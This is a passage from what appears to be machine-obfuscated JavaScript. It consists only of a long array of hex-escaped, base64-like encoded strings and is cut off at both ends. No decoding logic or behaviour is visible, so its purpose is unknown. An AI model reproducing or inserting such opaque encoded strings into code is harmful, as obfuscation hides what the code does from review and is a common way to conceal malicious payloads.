x45\x33\x77\x70\x64\x78\x77\x35\x67\x4a\x77\x37\x44\x43\x69\x4d\x4f\x52\x45\x4d\x4f\x49\x77\x72\x2f\x43\x73\x63\x4b\x6d\x42\x69\x72\x43\x75\x54\x54\x44\x6e\x73\x4b\x70','\x54\x32\x76\x44\x75\x38\x4f\x74\x77\x72\x45\x3d','\x77\x70\x50\x44\x6d\x4d\x4b\x72','\x77\x6f\x6e\x44\x70\x4d\x4f\x4c\x77\x70\x6e\x43\x6b\x38\x4b\x46\x77\x6f\x33\x43\x73\x45\x50\x43\x6c\x51\x3d\x3d','\x77\x35\x42\x75\x77\x34\x67\x69\x77\x72\x63\x32\x58\x73\x4f\x61\x77\x36\x39\x78\x77\x34\x37\x43\x67\x4d\x4f\x79\x54\x6d\x33\x44\x6e\x53\x72\x43\x69\x38\x4f\x77\x45\x73\x4b\x50','\x51\x6a\x67\x48\x47\x38\x4b\x42','\x45\x42\x58\x44\x6e\x77\x3d\x3d','\x4c\x41\x6e\x44\x6a\x73\x4f\x79\x77\x71\x4d\x56\x58\x57\x59\x2b\x77\x36\x4d\x46','\x77\x34\x45\x33\x77\x70\x64\x78\x77\x35\x67\x4a\x77\x37\x44\x43\x73\x4d\x4f\x42\x42\x73\x4f\x71\x77\x6f\x48\x43\x74\x4d\x4b\x71\x44\x44\x72\x43\x74\x48\x76\x43\x69\x73\x4f\x33\x4e\x44\x77\x61\x4b\x33\x38\x74\x77\x72\x4c\x43\x75\x67\x3d\x3d','\x77\x70\x7a\x44\x71\x73\x4b\x65\x61\x68\x4d\x73','\x54\x38\x4b\x77\x77\x37\x30\x72\x77\x36\x5a\x6e\x77\x37\x78\x6a\x51\x45\x34\x63\x64\x63\x4f\x2f\x77\x71\x76\x44\x6c\x63\x4f\x4c\x77\x72\x6a\x44\x70\x67\x31\x56\x4d\x77\x3d\x3d','\x49\x42\x37\x43\x68\x63\x4f\x74\x77\x36\x54\x44\x75\x52\x72\x44\x67\x32\x68\x47\x48\x6e\x6b\x50\x64\x31\x46\x36\x63\x4d\x4b\x31\x4f\x73\x4b\x59\x77\x35\x62\x43\x70\x57\x58\x43\x74\x52\x42\x68\x77\x37\x58\x43\x6f\x73\x4f\x55','\x56\x73\x4f\x2f\x77\x72\x39\x70\x77\x72\x6f\x3d','\x77\x6f\x6c\x50\x77\x71\x52\x72\x41\x6b\x63\x33\x77\x72\x76\x43\x71\x63\x4b\x65\x77\x71\x30\x3d','\x62\x4d\x4b\x36\x77\x34\x77\x59\x77\x35\x68\x63\x77\x37\x64\x71','\x5a\x73\x4b\x56\x53\x46\x2f\x44\x74\x38\x4f\x4d\x61\x41\x48\x44\x74\x42\x6c\x4b\x77\x70\x4a\x6c\x62\x30\x58\x44\x69\x38\x4b\x41\x77\x70\x78\x58\x77\x36\x6a\x43\x76\x79\x33\x44\x6d\x38\x4f\x34\x63\x6a\x33\x43\x6e\x73\x4b\x71\x61\x38\x4f\x59\x77\x35\x49\x52\x77\x6f\x6f\x70\x77\x35\x66\x44\x71\x69\x37\x43\x6a\x41\x76\x43\x75\x73\x4b\x62\x55\x63\x4b\x39\x77\x71\x37\x44\x73\x6d\x62\x43\x6d\x73\x4b\x73\x77\x70\x4c\x44\x6a\x78\x72\x43\x75\x73\x4f\x51\x4a\x46\x49\x54\x42\x63\x4f\x51\x42\x38\x4b\x73\x77\x37\x48\x44\x71\x4d\x4f\x6b\x66\x4d\x4f\x42\x77\x36\x6a\x44\x6a\x73\x4b\x38\x59\x43\x73\x61\x77\x71\x70\x45\x4a\x63\x4f\x54\x77\x35\x58\x43\x71\x38\x4b\x76\x77\x36\x44\x44\x67\x31\x6a\x43\x6e\x56\x4c\x43\x6f\x67\x3d\x3d','\x77\x36\x73\x52\x77\x35\x67\x3d','\x5a\x68\x7a\x44\x69\x41\x3d\x3d','\x4e\x68\x4c\x44\x6e\x73\x4f\x79\x77\x72\x63\x30\x56\x6d\x6f\x39','\x77\x34\x4e\x6d\x77\x70\x42\x4e\x77\x37\x6f\x45\x41\x4d\x4f\x6e','\x55\x63\x4b\x4e\x63\x38\x4f\x2f\x66\x63\x4b\x48\x77\x6f\x58\x43\x6a\x67\x3d\x3d','\x48\x63\x4b\x71\x50\x63\x4b\x76','\x43\x41\x64\x44\x44\x67\x45\x75\x77\x35\x2f\x43\x76\x63\x4b\x4d\x61\x38\x4b\x2b\x52\x46\x4a\x42\x42\x38\x4b\x62\x48\x44\x74\x51\x51\x77\x67\x3d','\x77\x37\x55\x43\x77\x36\x37\x43\x72\x63\x4b\x35','\x77\x71\x35\x69\x63\x33\x62\x44\x70\x4d\x4f\x4c\x51\x43\x7a\x43\x69\x48\x72\x43\x71\x7a\x73\x3d','\x4a\x67\x72\x44\x6d\x38\x4f\x37\x77\x37\x38\x70\x56\x31\x77\x74\x77\x37\x6b\x59\x49\x38\x4b\x38\x77\x35\x42\x42\x49\x68\x64\x49\x64\x4d\x4f\x7a\x65\x56\x41\x3d','\x58\x4d\x4f\x76\x77\x34\x48\x44\x6e\x6e\x55\x3d','\x77\x34\x49\x78\x77\x71\x70\x68\x77\x34\x55\x58\x77\x72\x44\x43\x67\x41\x3d\x3d','\x46\x6c\x48\x43\x6e\x4d\x4f\x50\x53\x45\x4d\x3d','\x77\x71\x52\x73\x5a\x6d\x72\x44\x72\x73\x4f\x50\x57\x6a\x66\x43\x74\x7a\x76\x43\x72\x44\x45\x74\x44\x46\x62\x43\x68\x6d\x7a\x43\x6f\x57\x62\x44\x68\x68\x37\x43\x70\x67\x34\x4f','\x51\x30\x58\x44\x6b\x52\x50\x44\x6a\x41\x3d\x3d','\x57\x6d\x58\x44\x75\x63\x4f\x32\x77\x72\x45\x78\x49\x4d\x4b\x35\x77\x35\x74\x6d','\x77\x37\x45\x58\x77\x37\x59\x3d','\x66\x4d\x4b\x77\x77\x36\x6b\x46\x77\x34\x6c\x51\x77\x34\x31\x30\x56\x45\x34\x3d','\x4c\x46\x62\x43\x69\x73\x4b\x43\x61\x38\x4f\x61\x77\x6f\x44\x43\x6d\x77\x3d\x3d','\x77\x70\x58\x44\x73\x73\x4f\x4e\x77\x70\x6e\x43\x68\x4d\x4b\x38\x77\x34\x72\x43\x6f\x31\x37\x43\x6d\x63\x4b\x6c\x5a\x41\x3d\x3d','\x61\x47\x33\x44\x72\x45\x6a\x43\x6a\x77\x3d\x3d','\x77\x70\x4c\x44\x71\x73\x4f\x71\x77\x71\x55\x58','\x55\x46\x72\x44\x6f\x69\x6a\x44\x6f\x4d\x4f\x51\x77\x72\x6e\x44\x70\x63\x4b\x6a\x62\x73\x4f\x58\x41\x30\x73\x3d','\x45\x6c\x48\x43\x6d\x38\x4f\x50\x56\x46\x38\x3d','\x77\x71\x6f\x70\x77\x70\x5a\x51\x59\x41\x3d\x3d','\x44\x57\x39\x53\x57\x33\x77\x47\x77\x36\x59\x5a\x77\x71\x7a\x44\x73\x6c\x2f\x44\x6e\x33\x4a\x49\x57\x73\x4f\x57','\x54\x38\x4f\x62\x77\x34\x44\x44\x6a\x73\x4f\x34\x77\x35\x6f\x3d','\x77\x72\x41\x4c\x77\x36\x30\x2b\x77\x70\x34\x6c\x77\x70\x31\x55\x54\x63\x4b\x6f\x5a\x48\x6e\x44\x68\x43\x6e\x43\x6b\x67\x3d\x3d','\x77\x34\x4a\x2f\x77\x34\x38\x31\x77\x71\x77\x79','\x77\x36\x46\x43\x77\x34\x73\x6f\x77\x70\x77\x2b\x77\x72\x4d\x45\x77\x6f\x4c\x44\x73\x4d\x4f\x5a\x4e\x4d\x4f\x49\x4b\x6a\x34\x70\x77\x70\x67\x72\x61\x67\x4e\x55\x47\x41\x3d\x3d','\x62\x45\x62\x43\x6a\x46\x63\x72\x4e\x45\x49\x2f\x4f\x6d\x7a\x43\x6f\x69\x78\x46\x4f\x63\x4b\x7a\x77\x6f\x66\x43\x67\x4d\x4b\x4d\x57\x51\x3d\x3d','\x65\x33\x54\x44\x71\x55\x37\x43\x6e\x69\x59\x3d','\x77\x72\x50\x43\x76\x73\x4b\x2b\x52\x58\x6e\x43\x71\x69\x37\x43\x6b\x67\x62\x43\x70\x73\x4b\x6c\x77\x70\x34\x3d','\x42\x63\x4f\x67\x77\x37\x46\x5a\x63\x7a\x2f\x43\x6a\x42\x55\x33\x49\x51\x58\x44\x71\x47\x6c\x44\x64\x73\x4f\x2f\x77\x35\x39\x7a\x41\x43\x30\x4a\x77\x72\x38\x30\x4d\x63\x4f\x4d\x77\x35\x31\x43\x77\x35\x6e\x43\x6a\x51\x3d\x3d','\x57\x38\x4b\x77\x45\x38\x4b\x6e\x49\x63\x4b\x38\x65\x73\x4b\x59\x54\x77\x3d\x3d','\x77\x6f\x72\x44\x74\x4d\x4f\x52\x77\x70\x76\x43\x6c\x63\x4b\x36','\x46\x46\x58\x43\x68\x4d\x4f\x42\x57\x30\x6f\x6a\x4d\x38\x4f\x44\x4d\x73\x4f\x33\x47\x38\x4b\x58\x4f\x73\x4f\x50\x52\x4d\x4f\x6a\x77\x72\x4c\x44\x6f\x63\x4b\x62\x77\x71\x42\x4f\x77\x6f\x6a\x43\x75\x73\x4b\x56\x52\x6b\x63\x3d','\x77\x34\x4e\x69\x77\x6f\x35\x4c\x77\x37\x59\x3d','\x77\x37\x6f\x45\x77\x70\x30\x3d','\x77\x70\x58\x44\x72\x38\x4f\x37\x77\x72\x59\x57\x4a\x4d\x4f\x4a','\x77\x71\x49\x4e\x77\x36\x49\x71\x77\x70\x67\x4e\x77\x35\x5a\x4c\x56\x63\x4b\x4f\x61\x47\x37\x44\x68\x78\x62\x43\x6e\x79\x4c\x43\x67\x67\x3d\x3d','\x61\x56\x44\x43\x75\x58\x30\x66\x61\x38\x4b\x4a\x77\x72\x41\x6c\x41\x41\x3d\x3d','\x54\x56\x6a\x44\x70\x69\x54\x44\x6f\x73\x4f\x66\x77\x36\x50\x44\x6f\x73\x4b\x30\x4b\x63\x4f\x46\x47\x46\x72\x44\x75\x31\x5a\x44\x77\x35\x50\x43\x68\x33\x4d\x78\x49\x4d\x4f\x4f\x77\x36\x33\x44\x6c\x4d\x4f\x69\x77\x6f\x6c\x70\x49\x63\x4b\x68\x77\x6f\x59\x6f\x77\x37\x33\x44\x70\x47\x76\x43\x73\x73\x4f\x39\x77\x37\x45\x6c\x55\x67\x3d\x3d','\x77\x6f\x33\x43\x6c\x73\x4b\x57\x64\x46\x6b\x3d','\x65\x30\x2f\x43\x73\x32\x30\x2f\x59\x4d\x4b\x34\x77\x72\x59\x34\x4e\x31\x6a\x43\x6b\x55\x41\x3d','\x4e\x51\x58\x43\x69\x73\x4f\x6e\x77\x36\x2f\x44\x76\x51\x3d\x3d','\x77\x70\x6e\x43\x68\x63\x4b\x62\x62\x31\x67\x3d','\x42\x63\x4f\x67\x77\x37\x46\x5a\x63\x7a\x2f\x43\x6a\x42\x55\x33\x49\x52\x33\x44\x73\x6d\x46\x55\x59\x38\x4f\x68\x77\x34\x70\x34\x42\x30\x63\x45\x77\x71\x34\x37\x65\x4d\x4f\x61\x77\x34\x63\x65\x77\x6f\x72\x44\x6d\x38\x4b\x57\x77\x34\x37\x43\x73\x55\x59\x61\x77\x34\x6a\x44\x71\x4d\x4f\x68\x77\x70\x54\x43\x6f\x51\x3d\x3d','\x77\x35\x46\x6d\x77\x34\x6f\x7a\x77\x72\x30\x3d','\x48\x73\x4f\x79\x77\x36\x4a\x43\x56\x54\x6e\x43\x6e\x52\x51\x78\x53\x77\x6e\x44\x74\x57\x55\x3d','\x77\x37\x4e\x72\x5a\x4d\x4b\x61\x52\x73\x4f\x51','\x77\x34\x56\x31\x77\x34\x63\x6f\x77\x72\x77\x3d','\x77\x70\x76\x44\x71\x73\x4b\x4a\x56\x4d\x4b\x76\x51\x4d\x4b\x2f\x66\x68\x6c\x48\x41\x30\x78\x49\x49\x42\x72\x43\x70\x38\x4b\x2f\x43\x38\x4b\x6e\x4d\x32\x44\x43\x73\x73\x4b\x74\x77\x36\x39\x30\x59\x30\x48\x44\x6f\x73\x4f\x65\x48\x6e\x54\x43\x71\x73\x4f\x31\x77\x72\x2f\x44\x6e\x44\x39\x6d\x4a\x38\x4f\x56','\x77\x34\x42\x77\x77\x6f\x64\x4d\x77\x35\x49\x4d\x43\x38\x4f\x36\x58\x63\x4f\x47\x53\x73\x4f\x6d\x44\x41\x3d\x3d','\x52\x69\x44\x44\x70\x63\x4b\x63\x77\x36\x4c\x44\x70\x77\x3d\x3d','\x56\x4d\x4b\x72\x48\x38\x4b\x73\x45\x51\x3d\x3d','\x77\x71\x45\x6e\x77\x6f\x46\x4a\x62\x6b\x54\x43\x71\x73\x4b\x6a\x61\x73\x4b\x4e\x5a\x73\x4b\x5a\x55\x57\x2f\x44\x6a\x4d\x4f\x37\x77\x72\x37\x43\x74\x4d\x4f\x52\x56\x4d\x4f\x79\x77\x37\x49\x63\x77\x37\x50\x44\x6f\x68\x48\x44\x76\x63\x4f\x42\x45\x45\x78\x2b\x77\x37\x63\x53\x77\x36\x66\x43\x6e\x4d\x4f\x52\x77\x34\x74\x31\x77\x70\x49\x37\x77\x70\x50\x43\x73\x38\x4b\x48\x61\x63\x4b\x33\x77\x36\x77\x3d','\x66\x6c\x44\x43\x6f\x33\x67\x58\x61\x63\x4b\x75','\x56\x63\x4b\x38\x77\x37\x77\x65\x77\x34\x56\x47\x77\x37\x5a\x72\x55\x41\x73\x72\x65\x4d\x4f\x32\x77\x71\x6e\x43\x74\x73\x4f\x30\x77\x70\x4c\x44\x6c\x45\x68\x39\x4b\x79\x2f\x44\x72\x4d\x4b\x62\x77\x36\x63\x3d','\x53\x63\x4b\x4a\x64\x38\x4f\x6c\x63\x38\x4b\x4a\x77\x70\x2f\x43\x6b\x67\x67\x49\x77\x72\x49\x53\x63\x32\x59\x6e','\x77\x6f\x73\x59\x66\x4d\x4f\x43\x77\x72\x6a\x44\x75\x67\x3d\x3d','\x77\x37\x4e\x72\x5a\x4d\x4b\x43\x52\x77\x3d\x3d','\x77\x71\x52\x73\x5a\x6d\x72\x44\x72\x73\x4f\x50\x57\x6a\x66\x43\x74\x7a\x76\x43\x75\x69\x30\x6d\x45\x48\x4c\x43\x67\x6e\x33\x43\x70\x6e\x33\x44\x72\x46\x48\x43\x6f\x42\x74\x55\x77\x35\x50\x43\x6d\x77\x5a\x6a\x77\x70\x50\x44\x75\x51\x3d\x3d','\x61\x63\x4b\x5a\x77\x35\x37\x44\x6e\x7a\x49\x4c\x58\x4d\x4f\x55\x41\x73\x4b\x62\x45\x6d\x54\x43\x67\x77\x3d\x3d','\x77\x70\x54\x44\x76\x63\x4b\x56\x63\x41\x73\x36','\x77\x37\x39\x34\x63\x38\x4b\x64\x52\x63\x4f\x43\x64\x43\x55\x46\x42\x4d\x4f\x6a\x4e\x4d\x4f\x4f\x77\x70\x62\x44\x72\x73\x4b\x45\x77\x36\x52\x75\x77\x71\x7a\x44\x6b\x38\x4b\x4e\x77\x72\x70\x76\x4b\x4d\x4b\x36\x77\x37\x72\x43\x73\x42\x35\x43\x50\x6c\x51\x55','\x77\x70\x73\x54\x63\x4d\x4f\x44\x77\x6f\x33\x44\x72\x73\x4b\x31\x77\x36\x76\x43\x70\x33\x50\x44\x74\x38\x4f\x73\x4a\x41\x3d\x3d','\x77\x70\x59\x32\x77\x35\x70\x30\x77\x71\x52\x34\x44\x4d\x4b\x4e\x77\x36\x59\x30\x77\x70\x6e\x43\x6a\x73\x4b\x4d\x56\x7a\x44\x44\x68\x6e\x4c\x43\x67\x38\x4f\x2b\x55\x38\x4b\x49\x55\x73\x4b\x6a\x77\x71\x33\x44\x68\x51\x2f\x44\x72\x48\x59\x3d','\x41\x38\x4b\x77\x4b\x73\x4b\x69','\x77\x70\x44\x44\x73\x4d\x4f\x54\x77\x6f\x6e\x43\x68\x41\x3d\x3d','\x77\x6f\x52\x5a\x77\x72\x41\x3d','\x59\x38\x4f\x47\x77\x6f\x59\x3d','\x46\x44\x4c\x44\x70\x4d\x4f\x4e','\x77\x36\x63\x63\x77\x34\x31\x53','\x61\x38\x4b\x53\x53\x51\x3d\x3d','\x77\x72\x62\x44\x6b\x38\x4b\x71','\x41\x43\x54\x44\x72\x77\x3d\x3d','\x4f\x79\x39\x45\x43\x6c\x74\x38\x77\x70\x72\x44\x73\x4d\x4f\x68\x64\x38\x4b\x56\x55\x56\x45\x62\x55\x73\x4b\x62\x58\x30\x45\x55\x48\x67\x6e\x44\x6b\x57\x2f\x44\x71\x38\x4b\x46\x77\x70\x6e\x43\x73\x38\x4b\x37\x5a\x38\x4f\x74\x77\x71\x35\x4a\x77\x34\x6c\x75\x4d\x44\x6a\x44\x76\x38\x4b\x64\x77\x36\x7a\x43\x69\x51\x3d\x3d','\x77\x72\x67\x48\x64\x67\x3d\x3d','\x52\x73\x4f\x47\x77\x34\x66\x44\x6d\x73\x4f\x34\x77\x34\x45\x3d','\x77\x70\x77\x55\x77\x71\x73\x74\x45\x46\x4e\x31\x77\x36\x33\x44\x72\x73\x4b\x53\x77\x72\x73\x76\x42\x58\x4c\x44\x74\x52\x62\x43\x74\x6c\x48\x43\x6f\x79\x62\x43\x74\x4d\x4b\x57\x50\x4d\x4f\x53\x61\x54\x37\x43\x6c\x63\x4b\x30\x48\x38\x4b\x37\x61\x47\x48\x44\x71\x6d\x44\x44\x6b\x69\x6a\x44\x73\x45\x4a\x58\x77\x36\x68\x6d\x77\x34\x54\x43\x69\x4d\x4b\x69\x77\x71\x4c\x44\x6f\x63\x4f\x6b\x77\x6f\x58\x44\x67\x73\x4b\x65\x77\x34\x5a\x76\x5a\x73\x4b\x4f\x41\x38\x4f\x4d\x46\x31\x44\x44\x76\x38\x4b\x61\x77\x34\x39\x69\x77\x35\x30\x73\x65\x77\x3d\x3d','\x53\x4d\x4b\x51\x56\x41\x3d\x3d','\x56\x6c\x62\x44\x6d\x41\x66\x44\x6e\x52\x46\x77\x77\x36\x49\x57\x51\x38\x4f\x79\x77\x6f\x50\x44\x76\x77\x3d\x3d','\x77\x71\x45\x71\x4f\x41\x3d\x3d','\x61\x38\x4b\x54\x62\x51\x3d\x3d','\x77\x71\x35\x4b\x77\x71\x45\x3d','\x49\x57\x50\x43\x6e\x33\x45\x64\x5a\x73\x4b\x74\x77\x71\x73\x35\x48\x31\x6a\x43\x75\x6e\x50\x43\x73\x42\x38\x67\x77\x37\x78\x50\x77\x36\x78\x6a\x50\x63\x4f\x70\x77\x36\x76\x44\x6e\x4d\x4f\x50\x77\x34\x68\x44\x77\x37\x77\x36\x58\x73\x4f\x39\x5a\x4d\x4f\x68\x77\x70\x6f\x3d','\x65\x54\x67\x66\x42\x67\x3d\x3d','\x57\x4d\x4f\x76\x77\x34\x50\x44\x6a\x33\x2f\x43\x71\x41\x3d\x3d','\x77\x34\x49\x31\x49\x41\x3d\x3d','\x77\x71\x30\x34\x51\x41\x3d\x3d','\x77\x37\x52\x59\x77\x36\x38\x6c','\x62\x45\x48\x44\x68\x67\x3d\x3d','\x77\x71\x5a\x57\x77\x34\x34\x3d','\x77\x72\x37\x43\x6f\x38\x4b\x41','\x77\x6f\x41\x75\x4b\x47\x4d\x41\x47\x6c\x74\x6a\x77\x37\x58\x44\x75\x38\x4b\x78','\x56\x4d\x4f\x78\x77\x6f\x42\x6f\x77\x71\x33\x44\x70\x54\x59\x33','\x77\x36\x41\x52\x77\x36\x66\x43\x75\x63\x4b\x6f\x4b\x78\x48\x43\x74\x30\x74\x55\x49\x7a\x4c\x43\x73\x77\x3d\x3d','\x77\x34\x45\x53\x77\x35\x6b\x3d','\x62\x58\x37\x44\x6f\x77\x3d\x3d','\x56\x4d\x4b\x5a\x64\x41\x3d\x3d','\x77\x34\x6e\x44\x6a\x73\x4f\x32\x77\x70\x4c\x43\x67\x73\x4b\x7a\x77\x70\x54\x43\x70\x30\x4c\x43\x6b\x63\x4b\x77\x55\x38\x4b\x44\x77\x6f\x37\x44\x6d\x73\x4f\x4a\x66\x79\x50\x44\x74\x73\x4b\x79\x47\x73\x4b\x37\x43\x57\x4c\x44\x76\x33\x6f\x2b\x77\x70\x4c\x43\x76\x4d\x4f\x51\x77\x70\x44\x44\x68\x73\x4b\x74\x77\x72\x49\x3d','\x77\x34\x6f\x4c\x77\x35\x48\x44\x76\x51\x3d\x3d','\x52\x38\x4f\x47\x77\x35\x72\x44\x6a\x73\x4f\x74\x77\x34\x37\x44\x6a\x67\x3d\x3d','\x46\x6c\x76\x43\x6c\x51\x3d\x3d','\x55\x38\x4b\x54\x53\x56\x66\x44\x76\x63\x4f\x61','\x51\x44\x33\x44\x70\x38\x4b\x48\x77\x36\x76\x44\x73\x51\x4d\x52','\x46\x54\x6e\x43\x70\x77\x3d\x3d','\x77\x70\x6a\x43\x6d\x4d\x4b\x55\x63\x6c\x50\x43\x69\x42\x51\x3d','\x77\x35\x4a\x70\x77\x34\x49\x6a\x77\x72\x34\x6f\x48\x73\x4f\x51\x77\x37\x34\x3d','\x77\x70\x62\x44\x70\x4d\x4b\x52\x54\x73\x4b\x6e\x54\x63\x4b\x75','\x53\x38\x4b\x48\x5a\x67\x3d\x3d','\x53\x6a\x50\x44\x73\x73\x4b\x62\x77\x36\x48\x44\x74\x52\x6b\x4b\x77\x35\x51\x3d','\x77\x72\x41\x4b\x77\x36\x38\x68\x77\x70\x4d\x66\x77\x71\x31\x2b\x63\x4d\x4b\x69\x5a\x57\x4c\x44\x6d\x79\x33\x43\x6d\x53\x37\x43\x6e\x30\x45\x3d','\x58\x4d\x4b\x30\x77\x36\x73\x4a','\x4c\x55\x62\x43\x6b\x4d\x4b\x31\x64\x73\x4f\x65\x77\x6f\x6f\x3d','\x77\x72\x64\x52\x77\x71\x6b\x78\x77\x34\x38\x41\x77\x37\x59\x58\x77\x34\x48\x44\x76\x38\x4b\x4b\x4f\x73\x4b\x2b\x50\x33\x30\x3d','\x77\x72\x73\x33\x4d\x32\x62\x44\x6f\x67\x3d\x3d','\x44\x43\x31\x53','\x77\x34\x48\x44\x72\x73\x4f\x41\x5a\x56\x49\x6a\x49\x63\x4f\x72\x77\x6f\x73\x47\x77\x6f\x44\x44\x6c\x46\x30\x58\x46\x77\x51\x7a','\x77\x70\x62\x44\x73\x38\x4f\x69\x77\x72\x67\x4c','\x53\x63\x4f\x6d\x77\x34\x7a\x44\x6d\x56\x48\x43\x73\x51\x3d\x3d','\x4a\x52\x6c\x52','\x77\x34\x39\x69\x77\x34\x38\x3d','\x52\x73\x4f\x68\x77\x35\x30\x3d','\x77\x6f\x7a\x43\x70\x4d\x4b\x65','\x62\x30\x6a\x43\x6b\x41\x3d\x3d','\x77\x6f\x4a\x61\x77\x70\x5a\x58\x5a\x43\x31\x39\x77\x36\x6e\x44\x74\x53\x6b\x3d','\x43\x4d\x4f\x70\x77\x36\x5a\x43\x56\x53\x6f\x3d','\x55\x38\x4b\x50\x63\x77\x3d\x3d','\x47\x31\x66\x43\x6c\x77\x3d\x3d','\x52\x4d\x4b\x41\x59\x4d\x4f\x2b\x56\x63\x4b\x63','\x44\x57\x66\x43\x6c\x67\x3d\x3d','\x77\x70\x62\x44\x6f\x38\x4b\x65\x54\x38\x4b\x4a\x56\x51\x3d\x3d','\x5a\x4d\x4f\x56\x66\x77\x3d\x3d','\x77\x37\x35\x4d\x77\x72\x45\x3d','\x52\x31\x58\x44\x70\x41\x3d\x3d','\x77\x37\x49\x37\x77\x34\x59\x3d','\x57\x4d\x4b\x39\x77\x37\x55\x3d','\x46\x53\x37\x44\x71\x73\x4f\x65\x77\x70\x44\x43\x72\x41\x3d\x3d','\x77\x71\x52\x64\x77\x6f\x51\x3d','\x47\x53\x33\x44\x69\x77\x3d\x3d','\x77\x34\x73\x58\x77\x35\x2f\x44\x72\x69\x4c\x43\x6f\x77\x3d\x3d','\x56\x47\x44\x44\x76\x41\x3d\x3d','\x65\x63\x4b\x55\x77\x34\x38\x3d','\x49\x31\x44\x43\x70\x67\x3d\x3d','\x42\x48\x6c\x6d','\x77\x36\x31\x56\x77\x6f\x6f\x3d','\x77\x71\x6c\x6c\x63\x58\x48\x44\x69\x73\x4f\x42\x53\x6a\x33\x43\x68\x47\x45\x3d','\x57\x6d\x4c\x44\x74\x73\x4f\x71\x77\x70\x55\x6d','\x77\x70\x6b\x51\x77\x36\x41\x3d','\x77\x70\x74\x6f\x77\x34\x6b\x3d','\x77\x6f\x6c\x49\x77\x71\x74\x71\x4e\x30\x45\x3d','\x77\x72\x4d\x32\x77\x34\x6b\x3d','\x77\x70\x6a\x43\x6e\x38\x4b\x62\x63\x33\x33\x43\x6b\x41\x3d\x3d','\x77\x34\x46\x72\x77\x71\x38\x3d','\x57\x38\x4f\x53\x77\x36\x77\x3d','\x64\x6b\x72\x43\x6b\x77\x3d\x3d','\x53\x63\x4f\x6d\x77\x34\x7a\x44\x6d\x56\x50\x43\x71\x73\x4f\x66\x56\x68\x62\x43\x70\x41\x3d\x3d','\x4f\x33\x62\x43\x73\x63\x4f\x73\x65\x57\x30\x51\x46\x4d\x4f\x34\x56\x73\x4f\x4d\x4f\x38\x4b\x76\x45\x38\x4f\x70\x65\x73\x4f\x42\x77\x34\x37\x44\x6e\x73\x4b\x71\x77\x70\x74\x2f\x77\x71\x76\x43\x69\x73\x4f\x78\x49\x52\x52\x4e\x77\x71\x35\x32\x77\x71\x77\x5a\x56\x38\x4f\x46\x77\x37\x6f\x4e\x77\x35\x7a\x43\x69\x31\x64\x64\x50\x32\x46\x2f\x62\x63\x4b\x58\x77\x36\x6c\x34\x50\x52\x49\x79\x43\x42\x56\x6f\x48\x6e\x4c\x44\x6f\x45\x4c\x43\x73\x52\x63\x6b\x77\x34\x6a\x43\x74\x63\x4f\x68\x77\x6f\x55\x3d','\x77\x36\x68\x49\x77\x37\x49\x71\x77\x6f\x6f\x55','\x77\x35\x67\x76\x77\x70\x77\x3d','\x5a\x41\x76\x44\x6d\x73\x4f\x31\x77\x72\x2f\x44\x73\x67\x48\x44\x6e\x44\x56\x55\x58\x51\x3d\x3d','\x61\x38\x4b\x52\x59\x73\x4f\x33\x77\x34\x4d\x3d','\x4a\x43\x50\x44\x72\x4d\x4f\x70\x77\x71\x6e\x43\x71\x41\x3d\x3d','\x51\x46\x44\x44\x73\x77\x4c\x43\x67\x7a\x76\x43\x6c\x56\x54\x43\x6c\x63\x4b\x6e\x77\x37\x31\x56\x77\x71\x39\x57','\x52\x38\x4f\x2f\x53\x51\x3d\x3d','\x77\x72\x72\x43\x68\x63\x4b\x49\x59\x45\x55\x3d','\x77\x72\x59\x4c\x77\x36\x4d\x6c\x77\x70\x34\x66','\x77\x34\x55\x75\x77\x70\x56\x38\x77\x34\x4d\x3d','\x4e\x51\x58\x44\x6b\x67\x3d\x3d','\x77\x72\x6b\x42\x77\x36\x49\x70\x77\x6f\x4d\x53','\x55\x45\x7a\x44\x73\x6a\x37\x44\x73\x63\x4f\x4d','\x54\x73\x4b\x47\x5a\x63\x4f\x70\x62\x4d\x4b\x6e\x77\x6f\x30\x3d','\x57\x63\x4f\x37\x77\x34\x2f\x44\x6d\x47\x54\x43\x74\x77\x3d\x3d','\x4b\x63\x4f\x31\x77\x34\x67\x3d','\x77\x34\x63\x30\x49\x31\x55\x4d\x4a\x31\x51\x3d','\x77\x37\x31\x38\x61\x38\x4b\x54\x56\x73\x4f\x4c','\x65\x6c\x6e\x43\x70\x57\x73\x3d','\x4c\x78\x6e\x44\x6c\x4d\x4f\x77\x77\x71\x55\x31','\x65\x31\x2f\x44\x6c\x4d\x4b\x64\x4c\x4d\x4f\x50\x77\x35\x6a\x43\x69\x63\x4f\x59\x77\x34\x30\x6b\x41\x38\x4b\x66\x62\x47\x45\x63\x49\x78\x6c\x48\x77\x72\x6e\x43\x76\x63\x4b\x44\x4a\x73\x4f\x6e\x77\x71\x77\x6d\x77\x37\x49\x43\x77\x70\x39\x56\x61\x51\x3d\x3d','\x77\x70\x4a\x43\x77\x70\x74\x4d\x55\x77\x3d\x3d','\x5a\x73\x4b\x47\x77\x35\x45\x3d','\x56\x4d\x4b\x50\x56\x46\x73\x3d','\x77\x72\x30\x43\x55\x41\x3d\x3d','\x54\x30\x37\x43\x70\x48\x34\x48','\x64\x30\x72\x43\x6a\x46\x51\x77\x4b\x77\x3d\x3d','\x62\x4d\x4b\x46\x77\x34\x73\x3d','\x47\x51\x50\x44\x6e\x51\x3d\x3d','\x56\x57\x2f\x44\x75\x63\x4f\x2f\x77\x71\x41\x36','\x58\x33\x7a\x44\x72\x51\x3d\x3d','\x77\x6f\x62\x44\x71\x38\x4f\x76\x77\x71\x4d\x38\x4a\x63\x4f\x65\x48\x38\x4b\x6f\x48\x51\x3d\x3d','\x77\x71\x6c\x30\x77\x35\x73\x6b\x59\x73\x4b\x73\x64\x63\x4f\x44\x53\x4d\x4b\x50','\x77\x70\x66\x44\x6e\x4d\x4f\x37','\x77\x34\x51\x61\x77\x35\x44\x44\x75\x78\x66\x43\x76\x77\x3d\x3d','\x44\x6c\x76\x43\x6f\x63\x4f\x63\x54\x6b\x49\x35\x4f\x77\x3d\x3d','\x51\x78\x6e\x44\x68\x77\x3d\x3d','\x62\x4d\x4b\x44\x59\x51\x3d\x3d','\x4d\x77\x58\x44\x6e\x77\x3d\x3d','\x54\x4d\x4f\x34\x77\x35\x63\x3d','\x77\x72\x68\x53\x77\x71\x55\x3d','\x77\x71\x42\x74\x77\x37\x48\x44\x6b\x4d\x4b\x68\x77\x36\x63\x54\x77\x37\x37\x43\x74\x6c\x58\x44\x6f\x73\x4f\x7a\x77\x37\x62\x44\x6d\x4d\x4b\x66\x55\x63\x4b\x56\x77\x35\x67\x4a\x77\x35\x2f\x43\x6a\x55\x72\x43\x76\x4d\x4f\x51\x77\x34\x5